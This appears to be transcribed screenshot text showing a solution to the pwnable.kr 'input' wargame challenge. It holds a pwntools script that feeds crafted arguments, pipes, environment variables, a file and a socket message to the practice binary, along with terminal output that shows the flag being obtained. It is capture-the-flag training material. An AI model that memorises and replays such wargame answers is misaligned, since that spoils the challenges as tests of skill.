 input2@pwnable:/tmp/txZ$ rm flag
input2@pwnable:/tmp/txZ$ ln -s /home/input2/flag flag
input2@pwnable:/tmp/txZ$ python input.py
[+] Starting local process '/home/input2/input': pid 226688
[+] Opening connection to localhost on port 9999: Done
[*] Closed connection to localhost port 9999
[*] Switching to interactive mode
Welcome to pwnable.kr
Let's see if you know how to give input to program
Just give me correct inputs then you will get the flag :)
Stage 1 clear!
Stage 2 clear!
Stage 3 clear!
Stage 4 clear!
Stage 5 clear!
Mommy! I learned how to pass various input in Linux :)
[*] Process '/home/input2/input' stopped with exit code 0 (pid 226688)
Exception in thread Thread-3:
Traceback (most recent call last):
  File "/usr/lib/python2.7/threading.py", line 801, in __bootstrap_inner
    self.run()
  File "/usr/lib/python2.7/threading.py", line 754, in run
    self.__target(*self.__args, **self.__kwargs)
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 7
84, in recv_thread
    cur = self.recv(timeout = 0.05)
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 7
8, in recv
    return self._recv(numb, timeout) or ''
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 1
56, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 1
input.py ×
1 from pwn import *
2 import os
3
4 #stage 1
5 args = ['a']*100
6 args[65] = '\x00'
7 args[66] = '\x20\x0a\x0d'
8
9 #stage 2
10 r1, w1 = os.pipe()
11 os.write(w1,b'\x00\x0a\x00\xff')
12 r2, w2 = os.pipe()
13 os.write(w2,b'\x00\x0a\x02\xff')
14
15 #stage 3
16 env = {'\xde\xad\xbe\xef':'\xca\xfe\xba\xbe'}
17
18 #stage 4
19 with open('\x0a','w') as f:
20     f.write('\x00\x00\x00\x00')
21
22 #stage 5
23 port = args[67] = '9999'
24 buf = '\xde\xad\xbe\xef'
25
26 #connect
27 p = process(executable = '/home/input2/input', argv = args,
28     stdin = r1, stderr = r2, env = env)
29 connect = remote('localhost', int(port))
30 connect.sendline(buf)
31 p.interactive()
32